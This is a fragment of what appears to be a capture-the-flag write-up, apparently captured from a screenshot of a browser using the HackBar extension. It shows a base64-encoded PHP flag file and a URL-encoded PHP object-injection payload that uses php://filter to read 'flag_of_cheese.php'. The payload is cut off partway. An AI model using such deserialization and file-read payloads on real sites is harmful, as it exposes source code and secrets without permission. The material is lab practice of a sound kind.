 }
?>
PD9waHAKICAgICRmbGFnID0gIklTQ0N7Y2gzM3NlX3RoIWVmXyE1X3RoZSI7CiAgICAvLyDkvYbmgI7kuYjlj6rmnInkuIDljYrlkaLvvJ8KCS8vIEplcnJ56L+Y5ZCs5Yiw5Yir55qE6byg6byg6K+0VG9t55SoMjLnmoQxNui/
m+WItuW8guaIluS7gOS5iOeahO+8jOWVpeaEj+aAneWRou+8nwo/Pg==Where is my cheese?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
cheese_tracker=O%3A6%3A%22Cheese%22%3A2%3A%7Bs%3A7%3A%22flavors%22%3BN%3Bs%3A
5%3A%22color%22%3Bs%3A142%3A%22O%3A5%3A%22Jerry%22%3A3%3A%7Bs%3A19%3A%22%
00%2A%00secretHidingSpot%22%3Bs%3A62%3A%22php%3A%2F%2Ffilter%2Fconvert.base64-
encode%2Fresource%3Dflag_of_cheese.php%22%3Bs%3A6%3A%22squeak%22%3BN%3Bs%3A5%3A
Post data Referer User Agent Cookies Add Header Clear All